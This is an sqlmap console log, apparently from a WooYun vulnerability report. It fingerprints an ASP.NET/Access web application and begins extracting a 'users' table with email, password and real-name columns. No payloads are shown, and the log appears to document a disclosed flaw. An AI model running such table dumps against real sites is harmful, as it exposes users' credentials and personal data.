 [14:27:38] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[14:27:38] [ERROR] cannot retrieve column names, back-end DBMS is Access
[14:27:38] [INFO] fetching entries of column(s) 'email, id, ip, nickname, passwo
rd, realname' for table 'users' in database 'Microsoft_Access_masterdb'
[14:27:38] [INFO] fetching number of column(s) 'email, id, ip, nickname, passwor
d, realname' entries for table 'users' in database 'Microsoft_Access_masterdb'
[14:27:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:27:38] [INFO] retrieved:
[14:27:39] [INFO] heuristics detected web page charset 'Big5'
146
[14:27:46] [INFO] fetching number of distinct values for column 'id'
[14:27:46] [INFO] retrieved: 146
[14:27:57] [INFO] using column 'id' as a pivot for retrieving row data
[14:27:57] [INFO] retrieved: 1
[14:28:35] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[14:28:51] [INFO] retrieved: 1.
[14:29:37] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
34.
www.wooyun.org